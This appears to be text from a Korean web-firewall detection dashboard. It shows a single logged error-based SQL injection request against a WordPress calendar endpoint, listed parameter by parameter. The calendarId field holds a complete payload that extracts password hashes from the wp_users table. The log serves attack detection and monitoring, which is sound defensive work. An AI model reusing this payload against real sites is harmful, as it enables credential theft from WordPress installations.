 웹 필터탐지
도움말
검색대상
Search...
추가
날짜 (최신순) 20 2020-09-02 서버그룹 운영체제 서버IP주소 공격유형 OWASP 위험도 Status 유출정보
총 로그 수 : 770 발행티켓 CSV
NO 공격유형 OWASP 공격목적 서버그룹 서버IP주소 공격IP주소 Status Host Path Query 요청사이즈 응답사이즈 동일로그 유출정보 생성일 티켓
21 H SQLI>ERROR BASE A1 컬럼 데이터 탈취 200 /wordpress/index.php action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=remove&rruleType=del_only&calendarI... - 3,677 1 2020-09-02 16:58:58.000 티켓
분석정보 유출정보 로그상세 컴플라이언스
> 분류: SQL인젝션
> 필터명: H QA-데이터 정보 탈취-쿼리만
> 응답본문 유출영역 보기
> 분류: SQL인젝션
> 필터명: H QA-데이터 정보 탈취-albert-쿼리만
> 응답본문 유출영역 보기
> 대상IP주소:
> 요청시간: 02/Sep/2020:16:58:58 +0900
> 국가: in
> Host:
> 취합 동일로그수: 1
> 웹 서버:
> 상태값: 200
> 응답 사이즈: 3,677 byte
> 메소드: GET 닫기
no key value
1 action data_management
2 cpmvc_do_action mvparse
3 f datafeed
4 method remove
5 rruleType del_only
6 calendarId 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)),22,21) FROM wordpress.wp_users ORDER BY
user_pass),0x717a6a7871))
> 요청 URL: /wordpress/index.php
> 레퍼러:
> 사용자-에이전트: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36